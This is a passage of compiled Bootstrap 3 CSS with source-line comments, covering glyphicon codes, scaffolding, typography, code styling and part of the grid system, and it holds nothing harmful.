/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-alert:before {
  content: "\e209";
}

/* line 253, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-equalizer:before {
  content: "\e210";
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-king:before {
  content: "\e211";
}

/* line 255, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-queen:before {
  content: "\e212";
}

/* line 256, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pawn:before {
  content: "\e213";
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bishop:before {
  content: "\e214";
}

/* line 258, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-knight:before {
  content: "\e215";
}

/* line 259, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-baby-formula:before {
  content: "\e216";
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tent:before {
  content: "\26fa";
}

/* line 261, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-blackboard:before {
  content: "\e218";
}

/* line 262, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bed:before {
  content: "\e219";
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-apple:before {
  content: "\f8ff";
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-erase:before {
  content: "\e221";
}

/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hourglass:before {
  content: "\231b";
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lamp:before {
  content: "\e223";
}

/* line 267, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-duplicate:before {
  content: "\e224";
}

/* line 268, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-piggy-bank:before {
  content: "\e225";
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scissors:before {
  content: "\e226";
}

/* line 270, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bitcoin:before {
  content: "\e227";
}

/* line 271, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-btc:before {
  content: "\e227";
}

/* line 272, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-xbt:before {
  content: "\e227";
}

/* line 273, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-yen:before {
  content: "\00a5";
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-jpy:before {
  content: "\00a5";
}

/* line 275, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ruble:before {
  content: "\20bd";
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-rub:before {
  content: "\20bd";
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scale:before {
  content: "\e230";
}

/* line 278, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly:before {
  content: "\e231";
}

/* line 279, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

/* line 280, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-education:before {
  content: "\e233";
}

/* line 281, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-horizontal:before {
  content: "\e234";
}

/* line 282, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-vertical:before {
  content: "\e235";
}

/* line 283, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-hamburger:before {
  content: "\e236";
}

/* line 284, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-modal-window:before {
  content: "\e237";
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-oil:before {
  content: "\e238";
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-grain:before {
  content: "\e239";
}

/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sunglasses:before {
  content: "\e240";
}

/* line 288, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-size:before {
  content: "\e241";
}

/* line 289, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-color:before {
  content: "\e242";
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-background:before {
  content: "\e243";
}

/* line 291, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-top:before {
  content: "\e244";
}

/* line 292, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-bottom:before {
  content: "\e245";
}

/* line 293, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-left:before {
  content: "\e247";
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-vertical:before {
  content: "\e248";
}

/* line 296, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-right:before {
  content: "\e249";
}

/* line 297, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-right:before {
  content: "\e250";
}

/* line 298, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-left:before {
  content: "\e251";
}

/* line 299, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-bottom:before {
  content: "\e252";
}

/* line 300, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-top:before {
  content: "\e253";
}

/* line 301, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-console:before {
  content: "\e254";
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-superscript:before {
  content: "\e255";
}

/* line 303, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subscript:before {
  content: "\e256";
}

/* line 304, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-left:before {
  content: "\e257";
}

/* line 305, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-right:before {
  content: "\e258";
}

/* line 306, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-down:before {
  content: "\e259";
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-up:before {
  content: "\e260";
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a {
  color: #337ab7;
  text-decoration: none;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 6px;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
[role="button"] {
  cursor: pointer;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1 {
  font-size: 36px;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h2, .h2 {
  font-size: 30px;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h3, .h3 {
  font-size: 24px;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4 {
  font-size: 18px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h5, .h5 {
  font-size: 14px;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h6, .h6 {
  font-size: 12px;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
p {
  margin: 0 0 10px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .lead {
    font-size: 21px;
  }
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
small,
.small {
  font-size: 85%;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-center {
  text-align: center;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 20px;
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.42857;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 1170px;
  }
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

